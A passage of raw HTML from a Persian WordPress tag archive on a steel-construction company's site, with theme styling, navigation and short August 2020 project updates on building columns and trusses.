!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neshan-web-sdk-css' href='https://static.neshan.org/api/web/v1/openlayers/v4.6.5.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/shortcodes.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-widget-rtl.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-rtl-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://petropoulad.ir/wp-content/uploads/dynamic_avia/enfold.css?ver=68dc3fa4bf0bd' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-wpml-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.14" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-js.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-compat.js?ver=6.0.6" id="avia-compat-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=6.0.6" id="avia-wpml-script-js"></script>
<link rel="https://api.w.org/" href="https://petropoulad.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://petropoulad.ir/wp-json/wp/v2/tags/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petropoulad.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.6.14 stt:5,1,17;" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس RSS2 Feed" href="https://petropoulad.ir/feed/" />
<link rel="pingback" href="https://petropoulad.ir/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:90px; } 
</style>
<!--[if lt IE 9]><script src="https://petropoulad.ir/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://petropoulad.ir/wp-content/uploads/2019/02/logo.png" type="image/png">
<style>ul.post_cats li:first-child {padding-right:0px !important;} ul.post_cats li:last-child {border-left:none !important;} ul.post_cats li a, ul.pst_cats li {color:#a1a1a1; text-decoration:none;}</style><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/custom-color.js"></script><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/jscolor.js"></script><style>.postid-662 .mfp-wrap .mfp-iframe-holder .mfp-content {max-width: 90% !important; height: 100% !important; padding-top:60px !important; padding-bottom:60px !important;}</style><style>.postid-662 .mfp-iframe-holder .mfp-iframe-scaler {height:100% !important; padding-top:80px !important; padding-bottom: 80px !important;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:800,300" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great+Vibes" /><style>span.sep:last-child {display:none !important;}</style><style>.shorturl {color:#a1a1a1;}</style><style>ul.post_tags li:first-child {padding-right:0px !important;} ul.post_tags li:last-child {border-left:none !important;} ul.post_tags li a, ul.post_tags li {color:#a1a1a1; text-decoration:none;}</style><style>ul.product_cats li:first-child {padding-left:0px !important;} ul.product_cats li:last-child {border-right:none !important;} ul.product_cats li a, ul.product_cats li {color:#a1a1a1; text-decoration:none;}</style><style>.feature-list-inline .product-feature {float:right; margin-left:25px;}</style><style>.feature-list-newline .product-feature {float:none; margin-left:25px; margin-bottom:5px;}</style><style>@media only screen and (max-width: 767px){.feature-list-inline .product-feature {float:none; margin-left:25px; margin-bottom:5px;} }</style><style>.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} .col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}</style><style>small.price_suffix {padding-right:10px !important; font-size:60% !important;} .meta-border {border-color:#d54e21 !important;}</style><style>@media only screen and (max-width: 767px){ small.price_suffix {display:block !important; padding-left:0px !important;} }</style><style>@media only screen and (min-width: 767px){ small.price_suffix {vertical-align:top !important;} }</style><style>.single-product-listing li.product {width:100%!important;}</style><style>ul.product_tags li:first-child {padding-right:0px !important;} ul.product_tags li:last-child {border-left:none !important;} ul.product_tags li a, ul.product_tags li {color:#a1a1a1; text-decoration:none;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.6
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1024-PU:124-PLA:13
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:13
-->
</head>

<body id="top" class="rtl archive tag tag-26 wp-theme-enfold stretched rtl_columns av-curtain-numeric iransanswebfanum-black-custom iransanswebfanum-black iransanswebfanum-custom iransanswebfanum  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled' aria-label="هدر" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_left av_phone_active_left av_entry_id_662'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ></nav><div class='phone-info '><div>Tel: 02165742901 Whatsapp: 09128397810</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://petropoulad.ir/' class='' aria-label='پتروپولادپارس' ><img src="https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png" height="100" width="300" alt='پتروپولادپارس' title='' /></a></span><nav class='main_menu' data-selectname='انتخاب برگه'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://petropoulad.ir/home/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">خانه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://petropoulad.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d9%85%d8%af%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مدیران</span></a></li>
	<li role="menuitem" id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%86%d8%a7%d8%b1%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%db%8c/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">چارت سازمانی</span></a></li>
	<li role="menuitem" id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">افتخارات</span></a></li>
	<li role="menuitem" id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">گواهینامه ها</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://petropoulad.ir/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://petropoulad.ir/%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروژه ها</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://petropoulad.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تجهیزات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://petropoulad.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">آموزش</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://petropoulad.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="https://petropoulad.ir/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d9%be%d8%aa%d8%b1%d9%88%d9%be%d9%88%d9%84%d8%a7%d8%af%d9%be%d8%a7%d8%b1%d8%b3/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-2-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-top-level menu-item-top-level-9"><a title="فارسی" href="https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><span class="wpml-ls-native" lang="fa">فارسی</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog '>

				<main class='content av-content-full alpha units av-main-tag'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="category-term-description">
											</div>

					<h3 class='post-title tag-page-post-type-title '>بایگانی برچسب برای:  <span>ساخت</span></h3><article class="post-entry post-entry-type-standard post-entry-662 post-loop-1 post-parity-odd single-small with-slider post-662 post type-post status-publish format-standard has-post-thumbnail hentry category-107 category----asp tag-asp tag-148 tag-26 tag-4 tag-123"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"><a href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa/' class='small-preview'  title="WhatsApp Image 2020-08-27 at 11.53.40"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-180x180.jpeg" class="wp-image-663 avia-img-lazy-loading-663 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: ادامه ساخت"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa/" rel="bookmark" title="لینک به: ادامه ساخت">ادامه ساخت<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="۱۳۹۹/۶/۶ ۱۲:۲۹:۱۷" >۶ شهریور ۱۳۹۹</time><span class="text-sep">/</span><span class="blog-categories minor-meta">در <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" rel="tag">اخبار پروژه ها</a>, <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d9%be%d8%a7%db%8c%d9%84%d9%88%d8%aa-asp/" rel="tag">پروژه ساختمان پایلوت ASP</a></span></span></header><div class="entry-content"  itemprop="text" ><h2>ادامه ساخت ستونهای پروژه</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-663 aligncenter" src="http://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-300x225.jpeg" alt="" width="300" height="225" srcset="https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-300x225.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-768x576.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-1030x773.jpeg 1030w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-705x529.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40-450x338.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40.jpeg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.53.40.jpeg</span>
						<span itemprop='height'>810</span>
						<span itemprop='width'>1080</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="۱۳۹۹/۶/۶ ۱۲:۲۹:۱۷" >2020-08-27 12:29:17</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-08-27 12:29:17</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>ادامه ساخت</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-658 post-loop-2 post-parity-even single-small with-slider post-658 post type-post status-publish format-standard has-post-thumbnail hentry category-107 category----asp tag-asp tag-148 tag-122 tag-125 tag-26 tag-4 tag-123 tag-5"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"><a href='https://petropoulad.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%ae%d8%b1%d9%be%d8%a7/' class='small-preview'  title="WhatsApp Image 2020-08-27 at 11.46.00"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-180x180.jpeg" class="wp-image-659 avia-img-lazy-loading-659 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: ساخت خرپا"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://petropoulad.ir/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%ae%d8%b1%d9%be%d8%a7/" rel="bookmark" title="لینک به: ساخت خرپا">ساخت خرپا<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="۱۳۹۹/۶/۶ ۱۲:۲۵:۵۰" >۶ شهریور ۱۳۹۹</time><span class="text-sep">/</span><span class="blog-categories minor-meta">در <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" rel="tag">اخبار پروژه ها</a>, <a 